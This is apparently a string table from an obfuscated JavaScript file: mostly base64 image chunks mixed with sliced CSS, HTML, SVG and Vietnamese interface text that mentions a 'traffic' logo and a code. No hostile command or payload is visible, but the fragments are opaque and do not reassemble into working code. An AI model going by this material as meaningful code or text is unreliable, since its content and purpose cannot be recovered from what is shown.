"Am4p64FyHu", "KT950U9wbW", "e/LZVCpqJh", "9b35m2Ke/X", "MAAABwUI+R", "scrollTop", "fXc+IXZ3we", "QaXPLZeJSA", "t/zMcz/Kvg", "3VOvVJNHFl", "AGXqGG2i00", "8F3eLWwMcT", "z4pXlg7ueb", "wmWl4qnN06", "T943d0JIlJ", "f610TZwq07", "wKoFPXwXcz", "CTuAcBUeIM", "lYk9nKVnwY", "uFKYcIOSND", "5MnBuqU8Xj", "nTz2JibknB", "8kNP5lVwP6", "iMQ4W5Nzz3", "D3fYOKexUn", "nakViXtWJ3", "kdkppA3Eua", "u09kx88Mxz", "X+dFjCPPA0", "ransform: ", "GKhTxuOZa7", "rk7hnc0aHp", "19Quymglla", "DvTeY07Wx+", "E/cGb5i/eY", "4AAGAXHiKf", "UN4DomWJEj", "cM+MZOZhny", "zj//Ev8nfZ", "IDMc5mXr4N", "bgmcBEGtO2", "5Oiw7C77Lu", "Wcjn7gHAAC", "G4d/Xi5TvF", "DxMOD6LdEJ", "uc2EsTMcDf", "GmKs1aFCTM", "dFh2EveUmW", "dw/96ez1Ru", "NONffehMmH", "PkAAADW5SU", "QKtgllT6a+", "x7C5EPAADY", "Qp4zHM9du/", "rUt9fXfFpn", "blXZ/p4Pib", "P/wf55Dv6e", "pmhDiWmv/6", "PHdWPVD5Ih", "AQDd4AwUAg", "V9tbHBD3pm", "UjMNrkc/lK", "nZU4BhUxzV", "szE3BP1DWI", "lYnNBbcLce", "wdcejMHZXs", "AAwDSlyCfu", "21Tncq6WO6", "trang để t", "+IeQBR+qQH", "kE3yePAH6Z", "tify-conte", "5X0McE3jnV", "+0ezikaxl6", "6iXu6sw5xD", "/PIJ+6Je6V", "XonADo0gF6", "EATCDuiXsR", "VmtXklM7U2", "YpxtnINN/9", "/5iHvEvfrS", "nHznEbhzP2", "Rj2RS4Fjml", "DZuZgQiOJO", "d0ZnkTc83m", "lxr7TZfpC4", "MAnPvgzD5E", "ul9M/M1w6z", "rgw741TZWq", "mIe96hxL3q", "Stzr3mw/TN", "zwQm0pi2ra", "c7wJOKe3Un", "VJGIJmZtJx", "TiHuSk7inO", "lRwpQsEDL9", "Nxb6yTu6c4", "DtoYcxNS1a", "zzd6X2W3ff", "jtWfi41vQr", "zjbgVM99mU", "DlFJci590T", 'E"/>\n\n    ', "Zh7mHuWYS5", "qvGRDGxNzD", ") * -1));\n", "FAADAQVyOf", "g+9mavvEfW", "51kgSxMJWN", "EMbE3MPc0/", "wAAsCpxr21", "7DTPOiRKbh", "550Bh7qWZ8", " mã", "PKTg0EmE/Y", "EM+Iecc8Hc", "onADo0gF62", "ArDavZKbWp", "OuMQ99wQ9w", "wHGxjrYf/g", "25j7oFuiYx", "bBAgdLbWGS", "X3Q5tDVqnE", "gvzQ5WbiYq", "uMcwHQ9A3v", "MeZ37Lzzz3", "5JvhXu/hHs", "mb/+o9c55D", "37E7iXs06z", "xiYu6JqlfK", "hHngai8xQh", "xUnc053Ky7", "l/C5v67u+8", "t+4z3GOYjg", "5BP3drEp7o", "Fa57j8EMp0", "eZiTi0Jpv1", "AADW9e6//3", "W+G8wAjyGz", "n6OSJgTplP", "7hW6VNcW9g", "    );\n   ", "ulOywTinuQ", "19TMw9fepJ", "yHe7KLt2Bq", "EmaW02xqky", "nbb/69qLgd", "JMv1bOKCTe", "k0gcHKPXRM", "7g5IuZynTX", "2SmkDcS5qI", "o4VebjRzg0", "mKeXYSZd3m", "nnUyTgYup7", "lnsM92cVbM", "p7FOTosO4l", "YvG7PH2DyA", "còn lại: ", "zL7bVvinuF", "iXn2znbgXX", "iNDudvjnEz", "YeJeelPcq+", "B/76N0SlBN", "xr7TZfpC4l", "paLu30Mkuu", "ORqb/TjUs9", "luW5nH068W", "3W452Tazwt", "gHAACgw4co", "ZCsttW5vH0", "tHI9+UyQ4N", "yr8B31+t6E", "sYiM9ShxPT", "b2NR3f+cNK", "tnE6bs8Np5", "/VXNHP1qyr", "OcKjODxeRD", "S9xOEOzuP1", "Pcq+11Xlht", "8h8gEAAFvn", "YQQ6hIvHIT", "97m7Y9Sb8x", "JO4BwHZ4Ew", "L+jTId853L", "9Mm8uBdbFv", "KRjIo+jmYe", "oprsVPOiby", "mLZjao0F30", "gVY44n5kS3", "nlOmT+zzfx", "aZoQ4lpr/+", "ogzD3MPcsw", "69YG7qv5HJ", "fRcROcreuM", "pb//t//GfM", "pvIt7u4F/9", "4Rn7l6qZG6", "eCPm/mYIls", "2XiUgCdug6", "+BaxMTcs00", "AAB7OS+Qj7", "p0sk+tFkjo", "yh6v/Jh9dA", "PPJItbqGHM", "htEPgAA1uL", "x8Tc06fewc", "ew6a4t7tNc", "33aGe1rrOd", "faph+yc+M/", "pQA0Mm9pGV", "fuJabEve7N", "neyQl/cSZm", "B+d+vP/oZ6", "m7cFFDHXJg", "Gu1JCJNKZt", "GkTHu", "74l7xyZtui", "AA7kTeQT98", "5RlHDrmiy6", "FvrZO4pzvr", "KGe0+1+WOM", "3FcETc052h", "ea7v0vkAwA", "1iN9X5PBNc", "0k7g1GEPdE", "Tdbp53+y/Q", "npt/imdf6Z", "ziHgAAQJw3", "My9OvNSmHv", "7inu6sQ9wD", "5iDbdMADNC", "JLIBwCwPR7", "MQ99wQ9wAA", "hIsPG", "nvxnyyb51X", "AI6zyHfGe8", "byHyAQBwZB", "ZBFuJMfeEE", "wAAAAA7MR7", "9Vp3pa9O6x", "6vd81VJHfq", "IR9xzO0CTi", "PUXjpZJtZT", "ngOFuZdmxi", "FTbFvdymuN", "MfMKYFqXuB", "EYlOtk29km", "jcO/mVuFck", "PcE/dyxL3w", "qJNl+rDum1", "mZ4bd4h91q", "KZh4jjdMJp", "7PH2DyAcAc", "cQY3vjr3Tz", "jHMB0PQN7x", "3sr0/dptzD", "ZQMAC//6T1", "om: calc(\n", "A4HY8iAHAz", "4t5C5AMAYI", "+4nTdLa1Is", "CWpCc4075b", "QvfUb/Df7T", "P2J/GWHe9K", "7daY9ToMZh", "Nc1SBkKy2y", "S8lAAAchrg", "wv1rItLnlM", "kUIp1pq1Xq", "tY1jHdixOY", "mxS1ITnGne", "+/3NOmuCfu", "RyG9w8S99L", "v4VNffd33o", "AiblXZ6aFu", "5dOmoOjhGm", "B7rSrBKmLd", "KdNdMPuZEg", "WDu55to8Kc", "rkob5LLgEn", "l+mLiX3hT3", "white-spac", "aczEb7XcLc", "exEni3sLkQ", "dC9OYDo+1f", "M2N7VO/nJv", "9ysU3iHwAA", "pgWpe4HKCU", "7AXNFnCqz/", "fHKDUR8s0n", "xbIhOsyhHn", "5iXu2xVs4i", "CPoj5oCDnD", "RT5xL7G3OC", "6TGjdM+jI6", "ecxdohlx72", 'middle" te', "zdMerN+Yx+", "Vsu8tr/00s", "XPf3/hr+u8", "MkKqmSMZ2p", "LS2rQXc12t", "GxnmKSo2E3", "TnfK62OCbx", "Ju4BADCbAy", "zz8rE3NvHx", "kaTORKa+/m", "n+cq/Ad9fr", "xP30pviXn2", "3h7gZTuKeb", "08ky7xSQ+9", "uf/7FQqotH", "8lIGAAAHIu", "p1SLFOBuZE", "rpZWam+4o1", "IobVik0Vok", "cuY9ppdqFO", "dre4oC4N31", "rQMMDLr170", "H4nOnBC5yF", "KxD1xL0LcE", "fb7Szxq4TR", "gXIe5FNkU+", "xHvRLiHvVQ", "PkA4Nh8oAf", "eVy4T9lpax", "Y2NLuw35tl", "sPcAhFGoyz", "jbhndxL3at", "TikeiMPCTn", "7AMDBiXviX", "/4zf9/QYAA", "4Sv4AADYHX", "A9slnPQFAg", "IhEYSc9L2o", "MvTrzUph7y", "Xs71DFNC5O", "iLOylT08qK", "3IS93RnaBJ", "JulkmedwT3", "Wb5q6mYp7C", "15634EHXgIu", "WwuPbTVprh", "hJAiNhBkFe", "SHabxJQMhO", "5TtEtidO7Z", "e/uYmHv61J", "D1xL0LcE/d", "cSzPjk2Huu", "tp4h4AkOJQ", "+HQ3AUzKn5", "iLZzeS6P8B", "BJPy10jVxq", "6VmD/+i/9K", "TlJO4lTcQ9", "/AAAAANyCz", "dfG8Ru6h3w", "YuZboLZj9T", "8CKGo+Cc6U", "9AACAb8MHG", "hbHwY4S9m8", "OZKeGtmTw6", "PGvYXIBwAA", "2QmdD6p8qm", "DOTqwUa+z4", "GHkBDP173G", "MJMu7+Sd2X", "OFVmDVt+aN", "bUFvnEveyk", "beFPfqm0sP", "7FJsyjf2Y2", "vh+sF1zqFZ", ";\n  }\n  .t", "2xakyMfdsk", "eQvxXZUZMq", "jq9M2xb2WK", "sywn+5szI9", "AAwCcjLgn7", "/28w+RBCCN", "cwIPBOYSGP", "8/QQ1LO1KZ", "U3tWVO4p5z", "3DsAAAMDuj", "y2NyMqSZcS", "exYncU93Ki", "ymuLf5prhX", "ViFz9asq5j", "Wd4NeKe3Un", "aKQbk/HZYw", "uhkmbr01BA", "T156lLLYV5", "ePvUkJuaeG", "JjjTvFsiE6", "eR6yAQA2SN", "9capM/x1II", "abP9IHEvt3", "iXuJKXGve7", "r(--traffi", "sCn03mAEeQ", "AvGOdx7Ld+", "u9mGMs5mpn", "OKbWpb6+u2", "xgIo1p2yoa", "DqxD1xL0Lc", "Sm1qY7Tr2Q", "1i9TzNPLMJ", "i/bOI2Enu1", "kz32RS0cm6", "xb3opriXWR", "HAE/olOAOD", "7LvQtDMeXl", "bzszW7BhM6", "1 147.16C0", "3Hsb9OM//w", "T2DsPWFKWs", "NOddYh7AAD", "YXFbL", "wE0/vo55pm", "TTRzEvZ0Z3", "czj6VcL0zL", "sd0kQt1ssx", "3Jl8h6nrXm", "JeabP9MHEv", "5WuiVPlyev", "GDApcgn7g0", "2yyEf3j8T3", "bW65TFwKoP", "MvzYxPhrnn", "365jBxDwAA", "SYp6jYTNTJ", "QkyqFyyZQq", "MrrZTtxLE/", "cVMc2w+wXf", "rr7jZ37W+y", "A140wAAAHB", "xe4HQFFMK8", "3xIV5b5wqU", "3Uncq1mnOY", "k+tFkjoTmf", "qs0HYWzsC5", "RVmcc4p7ZS", "3/x9/iYfQg", "25p+r3Hmap", "+0YVKpob2X", "JQ5gz3ZJu3", "m5p6Vibm3j", "EpaOegzHPI", "Tc5ViKfZ7i", "dU2xT1xb/C", "JV3OUqa/3C", "86ynGOYSp+", "4a552Zi7tW", "j9dDvn02ct", "sjzU4DIzHz", "i3EPkAgMfu", "5oblMU6KeY", "1XBndbCfup", "u1sek5MhzY", "+t3z8v2Qwv", "8/smMw0fKp", "MtLqjEPcMx", "viQvz3jhVp", "5j1696G3AX", "tNuRzdB3xf", "Vmf7CnHdaJ", "yPtU6BW0SL", "6L5p46Waat", "3BjLgh+Uf/", "ZanSyT60WS", "vv1K0RQuhC", "eIeAAAwizc", "iP2LEUQ9JF", "Omd928Q9AC", "vMTf+9K7vR", "bcBdPMe1RZ", "uKexTrNSdy", "+JUmeVZ3HH", "a2v09n3isZ", 'lass="traf', "/v1fD6vBLp", "rDPcYpuMBy", "ton-image-", "N0SlDNdd4j", "+AM5AABn4L", "wIIbRebLQI", "tyvFjJtbrl", "PHOmVr9rC9", "fQut1I1v4W", "nc052pFYl7", "cOfOyYfQvf", "xL7/iHg4ln", "d8sj8n1Z0i", "dFh2FnyXdw", "MS9Nk7inu4", "4p7uHB2Wnc", "d59gHKjGdN", "He819B9/gW", "7vETuWYki6", "No/fWHsh2X", "nRYwjzwNBa", "+Rj7hncxL3", "bRebLQIbRT", "vtynubb55L", "mTTtgY7jdK", "LUhOcad4tk", "wtKMlow3+n", "bg4n3I3N1Y", "e1+Mc8vUbY", "+4+nFoM3M8", "gV8S8tr/gT", "fMpjD+IuDi", "2uTX3+CQ7+", "nvxiQHItsT", "LZ75uKmDM0", "LWzqu7/zBh", "36sxLYe4tY", "J8QuG6cUkD", "45R4dlZ8F3", "+m4cn2LGzH", "dklqgjPNuy", "ZfrLvQLfXa", "BNLTdW+hkF", "rKSrUuZ7oL", "Q9AACAK/gw", "+C1TfFvf3E", "Aji5P/X12G", "9qnb88PNcM", "Q9AAAOwqEV", "JTa9Mdp17I", "D3EznMQ92+", "3ztXRLmNuz", "m2Rlejbjnc", "9sJ+6FF8U9", "mY5wqs4Z9/", "U+q4OOyx9M", "XIJ+4BAAB4", "CKG4MPeMwt", "HD64wzXnec", "7gn7kWIe+J", "OmU8nrl266", "isZu3BRQx4", "h3tfjHPKd8", "ceIeADDGiz", "+6pfPes9L4", "1vsQ6kxm8n", "D29OAAAAuO", "5v0tbOq7v/", "3xA7rmZh7V", "1Mdu5S3Zkr", "(--traffic", "Nq8Q+61JmX", "BK7C5k3i3r", "39NEnMHsjJ", "IR99SXZzuJ", "n+iiU99K38", "0IcU/cS0yJ", "CDdJa7MxTp", "1+YBzP4h70", "bhU91CJ8Sk", "LmN6eDw7c4", "Knv/s4bUDD", "AFjJcuQT99", "nPHZ73/3/K", "7MPcw9izD3", "BbM8yx1y/3", "Q+gOVygAAC", "7ZN/mrF/ZL", "8qsv7YTcQ5", "C3zleL5Olq", "MBGiHviXoS", "TqUslXQckn", "a9HcU+cVYW", "kLpvZo0B20", "2PIzGBcyx+", "KzO1Nu+Q+0", "UzQKSDOcO8", "ZeD+yYewvu", "NYpzmJe5GR", "yEveKmyDub", "l7gAQB2pD3", "u7VmYmGFib", "3xb3Msri37", "DuPBzH0ujI", "8dFOsXMa9H", "4BASYmH0I+", "u6sw5xDwAA", "T19bo7fvEY", "ZYqNPMlH1d", "Qw914r91zt", "ZWd4NeKez0", "xd8e+Xu+94", "cezBdN1Dfq", "KzGrzSmZqb", "1TqlPDsTjs", "9yTiHe2HMN", "W9ws+NCce/", "345AWA5r5F", "6nablfubZo", "u5ZmZh7+5i", "S3ejO7RwAA", "J/Ouy8sThs", "ScwdyMpMeX", "PcU4hzA1H2", "z/fRIM/1Zh", "Cwtx7rdxzt", "AnfvgO9/Jl", "bi0/spSHjY", "u64jYWJq69", "VCZ1Mdu5S3", "jPxNyzMjH3", "DsLvsu7BXf", "+P98rde0RL", "Uzr9qlV2oA", "Zaa8PpviVJ", "A4Fi95AADA", "Nxb62TuKc7", "wAAgK3wggo", "d4/0Rpcx70", "4V4O45/O9O", "TYsoeKyjJa", "jq1M3Y88W9", "Ry33RL1C9S", "7wacc/nJO5", "Cq/Kf/+T8D", "468345fWCIWg", "zmIm3j+LiJ", "+4s3TVujxu", "1cao8eX3ew", "VOeJ8Zkp4a", "XapjQ2eQSq", "7XIS93Rnak", "I0MvK8y94b", "P6yhr/Mvjn", "ra/iHQ2Yeq", "50sc7ka6+Y", "style", "d8JdKXmeZD", "8QuzurNXPl", "cUf0dZrbvU", "udxD3dWYe4", "bFfNG8DaMb", "Vqb7jj1Qka", "WjHlwz38Sy", "KrOGLT+0bU", "KUuYyNhvpn", "9Rypl9KE9+", "B/7CV/IBAJ", "qYfolPzP2i", "jyHtUWReny", "4vMJvsserT", "FX0oAWMYv/", "+FwT5dOQkG", "AMBavIACAA", "RVBtD9cMFO", "Mw9KxNzbx8", "nXwjwzxFxW", "gvmrcBNGNu", "+uadNcU/cy", "l(#pattern", "+KMDklNIO4", "roxuthP30s", "vO0KTF0Szw", "Lm9YgA079p", "xC4gk7/89c", "E5c7WaEv8K", "LeIffjjKAz", "dzEvcSTuJe", "i1NllsyD1J", " 284.61 14", "k3i6/Z/K9m", "SKWkLmZdHw", "TnMS9yEirM", "OddYh7AADw", "tcFszzLHXL", "8R+xYiiHpI", "ifD3HMzMfd", "2wIsJAACHI", "CzwQm0pi2r", "Pfqm8WbhjZ", "9wgdlPvgGe", "cmMw1PdY5O", "Qe+cS9F3eJ", "YVM82x+QTf", "u2SYfwfQut", "zeBACwC/d+", "BRM6m+rYpb", "5gS97o32w/", "hMOt3ymr3x", "8QAAAADuLD", "boh7AAAAef", "bkninhfiHk", "+HV4BQjcTi", "B75iAEAMBh", "H3iHs+iHtm", "wWZspASHbb", "Q9n093EveS", "TcE4PYZO69", "wAA3DNviAA", "etpm1CWMpe", "xPjNlzfQ7k", "TAlsQlvXfn", "+q4OOyx9M+", "begGnvLQh9", "KkDAAA04zb", "A84qRvc1cz", "tpZnwyzD03", "AJOMlowux3", "Rf5iHtJiHu", "dh8iGEEEI+", "VzNTadMepF", "3znAk7rXsl", "9NoJpK5YFO", "g28j3ox8Fc", "LXSyi67tLy", "ezjwldMYlJ", "YZPdQudEJP", "4DJl1Y0INS", "C7JDXBmebd", "zMo39mNuKT", "Wcr0l3sFvr", "9fUzMPX3qL", "Z7bLsA3flc", "Vg2Ba5FTik", "GzC1D12hb4", "cz0xZM/3O5", "LlMQmvHXlM", "pztTKxL3rE", "PP5zO+JP/t", "+ddIJG4/lR", "zXwfMwLPBC", "8jTT4DHMNC", "u/7lnojpM4", "6y2Ke6Je4M", "T50s07ZV0F", "TwlszeXSOT", "3E8R19d5W1", "7mZKmcUztY", "iwOZPnSSTi", "mV15iDumY3", '2.8398" y=', "tU3rq9L2qx", "wRvmb4p70U", "/zN356/5Ds", "kt63M4+lXC", "wIoWliU0Lj", "gn7kUcKO4t", "y729hU9/9n", "dEX+bBTHqM", "ACAASURBVH", "2Crby8KdH5", "++g35p6q33", "HNoz9xZumr", "59giZX7VOA", "Cxh5O4Z3GO", "erfjyKdYuY", "Yapl/yM2O/", "2oQ93y+Vyd", "CZ0PqmSrIb", "mZTnZ9A0jJ", "xHL/173CRT", "OFWmVpeaaX", "JuVdnJhpam", "uDE0i7vmcx", "Ctugri3xUn", "f38fXpsE/e", "inwAAAACHw", "oAAHBy4t55", "dGaioY0Z2y", "aAFXJEsTFF", "V8AAAPeTgC", "j+6tDPl91M", "t;\n    obj", "CAdl7gAQB2", "lfEuP7r/2v", "Qk7hU3Qdzb", "k6VWX9tJ+I", "RBrTtlU08n", "XlMXvYM99Q", "FxlpdcYh7p", "npsgHAADM4", "vYff5b1/5C", "svdwsz0dhj", "xNwx9upMhB", "AACzh+/8W+", "M/LIPOpvbi", "k//5MvceIe", "zQj7l2MJu4", "/HxRz0zQif", "u723zce+Gf", "ng-logo);\n", "QuCY4jwnO6", "3idLHOaMdA", "cotNBS0X5t", "w/TNxLb4p7", "8vk802RTl8", "JasrQikDLH", "AGCbuiXsR4", "920312ZwUVgi", "+AAAAD2UY+", "nG3EvR9wDA", "ALxkAlHiJf", "UMxQQOHOc7", "6EiHs7ncQ9", "ca5hymYe1K", "BgAAUvzkz+", "Nx5nG3Aqb7", "TmdD5pMqxG", "3KtvXhwQ96", "yEZLetzOPp", "I0ZosDD3MP", "WBGwAAuGtP", "8EF4UyZ7gn", "uZcH8QZ0oW", "Ma50i0hnFJ", "\n    displ", "gm7nND4LqZ", "lvDhP3AACA", "WZxh14aZwq", "xgJKMNkyN1", "xUNdIq4RGJ", "7ZxGxk9yt6", "AC88E3kI+6", "F8x+psRBzL", "y9ftX/k2+s", "R6kaTORKa+", "KLM/ijjNeE", "sahTH3/tUH", "3rb/C119uZ", "bm8fSrhWkZ", "07I23XF6nZ", "NbTzHOIUzN", "0YpozQkkDu", "vDc0++wXN1", "   <div cl", "6ZviXmFT3M", "68LY2aewz1", "e5llsW9dTf", "6WzC1B2Pwt", "sDzW4zMzHj", "s00+gul99H", "ALA54p64Fy", "Vc+9twA//9", "XaGVyPu2Z3", "fxIB3VKYe8", "CEOhsxpxaP", "xnmKSo2E3W", "3Bsz2XxIxs", "94h7Poh7Zi", "zwQXhTJtDX", "98+un8BuFk", "rMyU12dTnC", "OYtZDGZJ70", "kODUjvpZJo", "AAAAJ+cbyI", "d5iTuRUZan", "HIa4J+5FiH", "ja1O2xT3Wq", "h2m8S8HrHB", "rkzUFPHZd3", "YumFHxC/Pe", "8uLhU9kMFP", "vtxRtCZiYY", "1bPmhhZg/+", "DxD0AAGCQN", "3AO4g19kAG", "rpinmRuPXU", "F8zaAZsxtN", "fosOwk7ikz", "88x7i3i42x", "yRhftE/juP", "E6P8N53jf7", "8vAEAwEmJe", "M0/nUJ/vpT", "GzjfeQj7qk", "g3n2eI/YsR", "bzIXLs4WRE", "9ZJ3NOddYh", "niHgAAMMqb", "7Wqc+iSaub", "ufZr6PGYFn", "dyzWKc5iXu", "SZjx/h0Nzr", "dGb9ZTph5g", "63cc7UPY5z", "haqQG+i7if", "vHu/PgAAc4", "35G0id2HeF", "VwpScTffVl", "zD03E3Ovxk", "fW3RT36pvD", "dEPfEvQhxT", "+BJmZrWU5L", "k7nl4M2swM", "8JzuiQ1IRi", "n6+iQZ/qgB", "sjD3Xiv3XO", "ZU/MK8N06V", "xG4h4AfEh4", "p4YxIube2/", "0cnTAnXKeB", "0IIoTuIlxV", "o8SA4XDinu", "VTYLuGKeZh", "O5PhyXMA09", "uNn0XkQ8AY", "BAEfi4AIAw", "TIzVQJ71vf", "3FPd6ZWJO5", "exbrNCdxLz", "xr/jkTTfFv", "xCD6f8gLI0", "mwIAAIAdux", "nAzGhcwx+J", "Nffd33oCCu", "SQIcw9zzyL", "tmNqjQXfQw", "FBsQGiXMvd", "KRLRi1zCyh", "th8m7qU3xb", "zoAePZj7FS", "wHIOz7crxY", "uvfDYsaMbU", "Cs+edNNcW9", "MC0XyyPab7", "uMCAHDv3vn", "OYe5p5FmHu", "sbKp1uq8uw", "D2buc2EsTM", "jXTN8UsPEx", "3fOB7HHkzX", "JjL1tV8z36", "lNCDaWi7t9", "q6Agph3gmN", "FsbuKZR3Tv", "GpppeZme4r", "ICVLUc+cS8", "T32yn86Ezi", "//5a4NzD/0", "Z8RB3IRJUR", "GE0Fd9x3NA", "lPBLKtcWjH", "u4plHdO9OI", "HvCxHZO4p7", "rSIEBnE6bu", "BP/P4Z7iwq", "PcG6NsPjxj", "+QAAgOfc+9", "PeSJuKeMLG", "+NFv/obukd", "3plYk7lmdx", "Fn4qY8/MfI", "N9zAg8E5hI", "Y1Cpor2V6f", "ch-s2", "llsyD1JAkM", "dMeqNuFdx1", "idLBNqULrk", "IkVzELfk5k", "NY2pDKozdV", "U9cW/kBpEP", "IBAPh3XiLf", "lYm5t4/pev", "    width:", "AAC6whspAA", "J1x6Mwdlex", "3DGGczUz8X", "NcQ8AAD4Lf", "aWEkKmzS2P", "7ExNwTgzAx", "70f9MwInSz", "XH8SMle/qm", "Kn1wgFIfLd", "p5pGeeQ74y", "f8LH5Yf7aS", "q4l9sU93Kb", "jVXTP", "aPtUtdEJMq", "xBx5tmsW2i", "/u1zRs2Ntb", "5eebhYVM82", "M21bRyPflM", "E3e47Q1j2d", "PSK6GnTpZp", "4FX7L94u//", "Y+O5pxrLps", "WJywFKKa7F", "EO+d536A74", "2pF4p7VSdz", "wWem3+KZ1/", "5xxHeff4Fu", "EojN1VLOuY", "30Y42xm6uf", "6Je4M3zN8U", "wEvdsi7dwe", "Mvhbm3jIm5", "MkY+V/bgM4", "pPiHgAAcDs", "Cr5EvgcHru", "IJndhbis2t", "Y9q2ika+L5", "WN+FnPvrfk", "MDVP2dR1mC", "4J+5FiHu7i", "ToHU2eqYbp", "d45U6uf9cW", "ành!!!<br/", "X1TzPfp3kl", "cJO4d6+cu8", "XvE7BMDRiH", "tpO4V5rYzk", "9P3abcw90C", "eYEve6N9sP", "0u2MPkz32X", "oxZ+nL/cJ9", "J9PbnOVr03", "V9q3Timkrl", "74yKUfbQnc", "9evehtwFM8", "jJu6tdRL3d", "G4/lRwlTsk", "SmbrjURi7q", "AgINwaAMAg", "8Ni9xT6rg4", "in: round;", "unrwpiZ53C", "WIe+JeYkrc", "TGgkMcfOAO", "nd7nxH3PPf", "w1bop8AADA", "yGjCH5d+5w", "vciI63OOMQ", "v8ztDdgvzQ", "cQ5geh/9xt", "Lgw9zD3LML", "4cGL8RMq0k", "4BhUxzViho", "Z2IcwDT++g", "PdeK/dc7cM", "kbrP5J8QuS", "AmsvIR9yTn", "TbmHuiWyDj", "nMxPtnEbGT", "pjp9puPmJx", "pviXsOmuLe", "fCX9fZRNxL", "lcLmTa3XCY", "xz2Mm7q11E", "ZhgAA7NJZ4", "3g14p7PSdy", "dvsibL2jL1", "Y2CaZ3OpIJ", "H53pw78f9T", "BwkAgDvzFP", "qZJlcL5LUm", "b5STuEfdqE", "Mf7skI/+XO", "qaX/72/2Es", "7mHsWYe5h7", "oC7wYJjWSm", "Yud7JCX9xJ", "+q87cksQ9L", "3lQl1oK83Y", "vltyFuY1Nt", "YYh74l6EuC", "vGvv1XfHj/", "gYk0pm0Lcu", "qYjGTMzRYu", "98S9xJS417", "gHM/iHvQBH", "k2Wewz3ZxV", "dqC6ZfyLN+", "sQ9cS8xJe5", "jHdixOYjk8", "VTbFvfpmfW", "83Y2m+r8BJ", "KO6V6cwHR8", "3YEJnUx27l", "xPTXX5PE3I", "tRpBXeEg3l", "AANjGu8hH3", "HtFf7jgiWm", "LfKVuvk6Wq", "mHtpZnwyzD", "ZgAA0I6vIh", "dHmnZU4BhU", "E8+p/LybOf", "T0Vh7pWY8c", "C1T/10m0il", "y/Qub9hxbM", "2nd4izXEpp", "3bkHvpdX2x", "NbUzMPcw9s", "zL06E3NvH/", "yiXtL3xL36", "3h1Yh7Pidx", "ky/3MTYhQW", "9yrb3ZcWGV", "k88LGvo+PP", "nnbAx3G+Ud", "       <pa", "PjVzO3rjPc", "xPmHuaeRZh", "9yam8PNtJ3", "SviVJmPH+H", "Ef1it9ZAOA", "+69/HJPm+K", "jVNlanWpmQ", "nGsilwLXJK", "v5croZjtxL", "y7bpqHqyHZ", "code_versi", "1JmXgOGY+3", "Nz76Mw+RBC", "yAx1KDH99d", "+QjmN7lVqr", "MDKxD1xL+K", "dhrMpZlqXZ", "TCTuiXsR4p", "zmbQFFTDg+", "2bxL2FyAcA", "6BgrtXJMrl", "8VJGIJmZtJ", "whS984aWf/", "8oY5oblMU6", "lgBAIBTaYl", "tslHML3LrV", "x3odQZzKTz", "vpTOh8UiVZ", "It6nTF6msR", "UG0P1wwU7g", "wiXmJh7ouq", "Je+WJrZzEP", "V7i3sPN+x/", "555PWJGnGq", "JjL19U8z38", "f6T6bRTpdT", "u+h9sO/5Jv", "CkKdmiwDYn", "L5p46wc7b6", "Snu1Tefu/C", "7AyvRtzzOY", "n2BXPPOPkI", "mOcKjOCxeR", "ky/Cbp1XIX", "iHurncQ93T", "lmnsxTTFJu", "yrb9b35m2K", "ilpC5mXR8J", "rKhjYm5h7k", "f7gsDzW4zM", "tDZgKm99YW", "WSbXiyR1Jj", "KTYHqnI5lQ", "ainer {\n  ", "CmOdwTwMWM", "NcxDAECDx3", "6yoY2JuYe5", "UQEAbs1n7w", "WJuVdnXgpz", "clKti5lugt", "9u7E/cGNzs", "/O7Jq9+yHc", "pMzD3b5COY", "67opN7caVw", "vqgIeQM93C", "-padding-x", "63amkj+mOz", "JA4l7utPn8", "e5n0pD7+XI", 'ill="url(#', "r4/3yt17RE", "PcVa7hlApg", "3xT3opviXv", "ABAkkM3AAB", "7Vidxz2Mm7", "7ZSNwDgOnw", "f3UO+c54+f", "R99SXZzuJe", "ocIAAALgTl", "pzL82MT4a5", "RUjowTS03V", "ZvJ5YWPfx8", "ptjxD0AgCU", "QYDOJkzdY1", "AEEOVgAA3K", "sUOh2+qff+", "s25gri0oJj", "P3IsQ9cS8x", "qszyLO444x", "SmLLYVPsOb", "Z77vkLsxtN", "OiGXGPuOeD", "L+juB+Y+vd", "9heRziZM3f", "dgCAExD3xL", "WxJM+8XymF", "3jhpR72rEf", "ovaktcxL3n", "9JOMy7xKQY", "uzncS90sQB", "HuuSHuAQDA", "zAd7nxH3PP", "iXs2Z3RIag", "7/rkzeXSOT", "5xPO3XJrYn", "bx8Tc0+feh", "FP2dUFJRgv", "AIAdcTADAI", "kNcGZ5t0Sm", "Zm+JebW9xQ", "SURBVNN9xR", "3LRkJVuXMt", "S12Rinyqxh", "Yp4nyptmcZ", "s+aEtZWLyI", "Pi9s7Pv4+K", "i7tkmH8H0L", "EK+evuTfOJ", "3AXjyHtUWR", "5CdaEue10A", "6jHl9JHvqv", "LAQinzEvW1", "cagEAgFV8/", "ULvKJe0niH", "Ir9pZurVFQ", "y4zNCi1k06", "wNR9nSO6BJ", "LyLfMS9bU7", "mbS8Zmkk2W", "988axv7iTd", "DbyiXsDtxH", "Nyr8ZINbUz", "8346vughRj", "cg7/hwv1rI", "yOfuDdzU9y", "AAGAbxL0ZQ", "vs2JJk2ZWG", "copbgWP+mY", "ZWLu7WNi7u", "1966WSZnAx", "SYe24m5l6N", "ufcmTD6EEH", "wM26HvnEvc", "JwK2Ie+Jeh", "c2zH9chNjF", "y/q0nz9DJ8", "EvXU3xb365", "/9P/7Ly4Nk", "MQ9s5G4B/A", "GAJsh7ol7E", "7YYT0Tc8/K", "x9KuFaRlgZ", "7B5s/zNiXt", "PW+3E6Waah", "uFfbK16cvn", "e61JGTiOmQ", "UxXxA0pnm8", "H37E7iXs06", "4Lf/OVXxl+", "/B1IaH0biA", "xL0Ice+QcW", "sMDUrtpJNp", "WvKpjL2JS0", "wV34NrsTNw", "e+JeYkrc69", "n7g3eMH9zY", "uWZ3EPY+5S", "x/yzYDvje2", "1279dLJM+7", "pFP3MtOins", "emhmfDHPPz", "TCg21Tr5Ro", "WY+foRDcxf", "jf58G7e3oq", "DPcU2zsXBr", "GJh74rav1c", "yPflMkODUj", "ZnbNo6Z20b", "w70n2fxRx8", "YEnglMpDFt", "vc+K+5x54J", "96uFTJtbLh", "QlvifnM8RC", "h7jnhrgHAA", "JUmam1+evm", "XFvgMgHAAC", "nTh73FiIfA", "4AcW/2prg3", "nTwxUKeMxz", "GyqdfKNDPM", "mH1EzfiGWG", "ggoAABxaIu", "lo+FA9cFM4", "1x6Mwdlexr", "4MNe7AS+NU", "MpMeX02xak", "Tu3GlMCWxC", "(#mask0_64", "SdzL7Z0OiH", "ol7pU22w8S", 